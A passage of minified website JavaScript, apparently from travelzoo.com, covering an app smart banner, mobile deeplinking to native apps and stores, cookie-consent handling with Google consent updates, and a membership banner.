i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});
